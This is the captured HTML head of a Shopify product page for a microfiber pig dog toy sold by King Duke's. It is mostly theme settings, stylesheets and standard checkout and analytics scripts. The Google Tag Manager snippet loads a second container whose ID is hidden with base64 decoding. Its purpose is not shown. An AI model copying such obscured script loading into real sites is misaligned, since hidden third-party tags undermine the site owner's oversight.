

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kingdukes.com/products/mighty-micro-ball-pig-dog-toy
body_size: 73972
content:
<!doctype html>
<html class="no-js no-touch" lang="en">
  <head>
    <script>
      window.Store = window.Store || {};
      window.Store.id = 19388295;
    </script>
    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#f7f9fb">

    
    <title>
      Mighty Microfiber Ball - Pig - Dog Toy | King Duke&#39;s, Beaverton
    </title>

    
      <meta
        name="description"
        content="Mighty Microfiber Ball Pig toys rethink durability and approach it from a new angle. Durability is created for each toy with multiple layers of flexible materials that move with the dog’s teeth instead of tearing. Compared to other toys, Mighty dog toys have no hard edges."
      >
    

    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://cdn.shopifycloud.com">
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;
    var u='https://www.googletagmanager.com/gtm.js?id=';j.src=
    u+i+dl;f.parentNode.insertBefore(j,f);var o=atob('R1RNLVdaOExWNUNa');
    j=d.createElement(s);j.async=true;j.src=u+o+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TVWBQV3');</script>
    <!-- End Google Tag Manager -->
    <link rel="dns-prefetch" href="https://v.shopify.com">
    <link rel="dns-prefetch" href="https://www.youtube.com">
    <link rel="dns-prefetch" href="https://vimeo.com">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" as="style">
    <!-- Stylesheet for Fancybox library -->
    <link rel="stylesheet" href="//www.kingdukes.com/cdn/shop/t/51/assets/fancybox.css?v=19278034316635137701753729064" type="text/css" media="all" defer>

    <!-- Stylesheets for Turbo -->
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style-isk.css?v=71788156788032305361753729064" rel="stylesheet" type="text/css" media="all" />

    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" rel="stylesheet" type="text/css" media="all" />

    <!-- Icons -->
    
      <link rel="shortcut icon" type="image/x-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="57x57" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_57x57.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="60x60" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_60x60.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="72x72" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_72x72.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="76x76" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_76x76.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="114x114" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_114x114.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="180x180" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="228x228" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_228x228.png?v=1613549973">
    
    <link rel="canonical" href="https://www.kingdukes.com/products/mighty-micro-ball-pig-dog-toy">

    
    
      <script type="text/javascript" src="/services/javascripts/currencies.js" data-no-instant></script>
    

    

    
    <script>
      window.PXUTheme = window.PXUTheme || {};
      window.PXUTheme.version = '9.3.0';
      window.PXUTheme.name = 'Turbo';
    </script>
    

    
<template id="price-ui"><span class="price " data-price></span><span class="compare-at-price" data-compare-at-price></span><span class="unit-pricing" data-unit-pricing></span></template>
    <template id="price-ui-badge"><div class="price-ui-badge__sticker price-ui-badge__sticker--">
    <span class="price-ui-badge__sticker-text" data-badge></span>
  </div></template>

    <template id="price-ui__price"><span class="money" data-price></span></template>
    <template id="price-ui__price-range"><span class="price-min" data-price-min><span class="money" data-price></span></span> - <span class="price-max" data-price-max><span class="money" data-price></span></span></template>
    <template id="price-ui__unit-pricing"><span class="unit-quantity" data-unit-quantity></span> | <span class="unit-price" data-unit-price><span class="money" data-price></span></span> / <span class="unit-measurement" data-unit-measurement></span></template>
    <template id="price-ui-badge__percent-savings-range">Save up to <span data-price-percent></span>%</template>
    <template id="price-ui-badge__percent-savings">Save <span data-price-percent></span>%</template>
    <template id="price-ui-badge__price-savings-range">Save up to <span class="money" data-price></span></template>
    <template id="price-ui-badge__price-savings">Save <span class="money" data-price></span></template>
    <template id="price-ui-badge__on-sale">Sale</template>
    <template id="price-ui-badge__sold-out">Sold out</template>
    <template id="price-ui-badge__in-stock">In stock</template>
    

    <script>
      
window.PXUTheme = window.PXUTheme || {};


window.PXUTheme.theme_settings = {};
window.PXUTheme.currency = {};
window.PXUTheme.routes = window.PXUTheme.routes || {};


window.PXUTheme.theme_settings.display_tos_checkbox = false;
window.PXUTheme.theme_settings.go_to_checkout = false;
window.PXUTheme.theme_settings.cart_action = "ajax";
window.PXUTheme.theme_settings.cart_shipping_calculator = true;


window.PXUTheme.theme_settings.collection_swatches = false;
window.PXUTheme.theme_settings.collection_secondary_image = false;


window.PXUTheme.currency.show_multiple_currencies = false;
window.PXUTheme.currency.shop_currency = "USD";
window.PXUTheme.currency.default_currency = "USD";
window.PXUTheme.currency.display_format = "money_format";
window.PXUTheme.currency.money_format = "${{amount}}";
window.PXUTheme.currency.money_format_no_currency = "${{amount}}";
window.PXUTheme.currency.money_format_currency = "${{amount}} USD";
window.PXUTheme.currency.native_multi_currency = false;
window.PXUTheme.currency.iso_code = "USD";
window.PXUTheme.currency.symbol = "$";


window.PXUTheme.theme_settings.display_inventory_left = false;
window.PXUTheme.theme_settings.inventory_threshold = 10;
window.PXUTheme.theme_settings.limit_quantity = false;


window.PXUTheme.theme_settings.menu_position = null;


window.PXUTheme.theme_settings.newsletter_popup = false;
window.PXUTheme.theme_settings.newsletter_popup_days = "2";
window.PXUTheme.theme_settings.newsletter_popup_mobile = true;
window.PXUTheme.theme_settings.newsletter_popup_seconds = 6;


window.PXUTheme.theme_settings.pagination_type = "basic_pagination";


window.PXUTheme.theme_settings.enable_shopify_collection_badges = false;
window.PXUTheme.theme_settings.quick_shop_thumbnail_position = null;
window.PXUTheme.theme_settings.product_form_style = "select";
window.PXUTheme.theme_settings.sale_banner_enabled = true;
window.PXUTheme.theme_settings.display_savings = true;
window.PXUTheme.theme_settings.display_sold_out_price = false;
window.PXUTheme.theme_settings.free_text = "Free";
window.PXUTheme.theme_settings.video_looping = null;
window.PXUTheme.theme_settings.quick_shop_style = "popup";
window.PXUTheme.theme_settings.hover_enabled = false;


window.PXUTheme.routes.cart_url = "/cart";
window.PXUTheme.routes.cart_update_url = "/cart/update";
window.PXUTheme.routes.root_url = "/";
window.PXUTheme.routes.search_url = "/search";
window.PXUTheme.routes.all_products_collection_url = "/collections/all";
window.PXUTheme.routes.product_recommendations_url = "/recommendations/products";
window.PXUTheme.routes.predictive_search_url = "/search/suggest";


window.PXUTheme.theme_settings.image_loading_style = "appear";


window.PXUTheme.theme_settings.enable_autocomplete = true;


window.PXUTheme.theme_settings.page_dots_enabled = false;
window.PXUTheme.theme_settings.slideshow_arrow_size = "light";


window.PXUTheme.theme_settings.quick_shop_enabled = true;


window.PXUTheme.translation = {};


window.PXUTheme.translation.agree_to_terms_warning = "You must agree with the terms and conditions to checkout.";
window.PXUTheme.translation.one_item_left = "item left";
window.PXUTheme.translation.items_left_text = "items left";
window.PXUTheme.translation.cart_savings_text = "Total Savings";
window.PXUTheme.translation.cart_discount_text = "Discount";
window.PXUTheme.translation.cart_subtotal_text = "Subtotal";
window.PXUTheme.translation.cart_remove_text = "Remove";
window.PXUTheme.translation.cart_free_text = "Free";


window.PXUTheme.translation.newsletter_success_text = "Thank you for joining our mailing list!";


window.PXUTheme.translation.notify_email = "Enter your email address...";
window.PXUTheme.translation.notify_email_value = "Translation missing: en.contact.fields.email";
window.PXUTheme.translation.notify_email_send = "Send";
window.PXUTheme.translation.notify_message_first = "Please notify me when ";
window.PXUTheme.translation.notify_message_last = " becomes available - ";
window.PXUTheme.translation.notify_success_text = "Thanks! We will notify you when this product becomes available!";


window.PXUTheme.translation.add_to_cart = "Add to Cart";
window.PXUTheme.translation.coming_soon_text = "Coming Soon";
window.PXUTheme.translation.sold_out_text = "Sold Out";
window.PXUTheme.translation.sale_text = "Sale";
window.PXUTheme.translation.savings_text = "You Save";
window.PXUTheme.translation.from_text = "from";
window.PXUTheme.translation.new_text = "New";
window.PXUTheme.translation.pre_order_text = "Pre-Order";
window.PXUTheme.translation.unavailable_text = "Unavailable";


window.PXUTheme.translation.all_results = "View all results";
window.PXUTheme.translation.no_results = "Sorry, no results!";


window.PXUTheme.media_queries = {};
window.PXUTheme.media_queries.small = window.matchMedia( "(max-width: 480px)" );
window.PXUTheme.media_queries.medium = window.matchMedia( "(max-width: 798px)" );
window.PXUTheme.media_queries.large = window.matchMedia( "(min-width: 799px)" );
window.PXUTheme.media_queries.larger = window.matchMedia( "(min-width: 960px)" );
window.PXUTheme.media_queries.xlarge = window.matchMedia( "(min-width: 1200px)" );
window.PXUTheme.media_queries.ie10 = window.matchMedia( "all and (-ms-high-contrast: none), (-ms-high-contrast: active)" );
window.PXUTheme.media_queries.tablet = window.matchMedia( "only screen and (min-width: 799px) and (max-width: 1024px)" );
window.PXUTheme.media_queries.mobile_and_tablet = window.matchMedia( "(max-width: 1024px)" );
    </script>

    

    

    <script>
      
    </script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="riyl2f1tBphsISnJ-QSooo2LJCDOPjgjHQ6u5lC5YyA">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19388295/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="555d6d376fd264f5ec16e6d30a69d958">
<meta id="in-context-paypal-metadata" data-shop-id="19388295" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.kingdukes.com/products/mighty-micro-ball-pig-dog-toy.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=19388295" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":19388295,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/19388295","merchantName":"King Duke's","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"King Duke's","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"555d6d376fd264f5ec16e6d30a69d958","betas":["rich-media-storefront-analytics"],"domain":"www.kingdukes.com","predictiveSearch":true,"shopId":19388295,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kingdukes.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Stay | Kingdukes","id":164377493540,"schema_name":"Turbo","schema_version":"9.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.kingdukes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/H2wP9Jy5lXMKowGCAxePgQ.js?shop=kingdukes.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=kingdukes.myshopify.com","\/\/cdn.shopify.com\/proxy\/c01eb4295bfa31b205bff169f318631bac76a0b9eac99373ff7ba7c56c89d1e4\/forms-akamai.smsbump.com\/467122\/form_194037.js?ver=1715937971\u0026shop=kingdukes.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=683943\u0026shop=kingdukes.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19388295,"offset":-28800,"reqid":"927d58c8-4b91-4946-8562-30d32eea8e9f-1769037069","pageurl":"www.kingdukes.com\/products\/mighty-micro-ball-pig-dog-toy","u":"a8dcd38c4ad1","p":"product","rtyp":"product","rid":9526735441};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

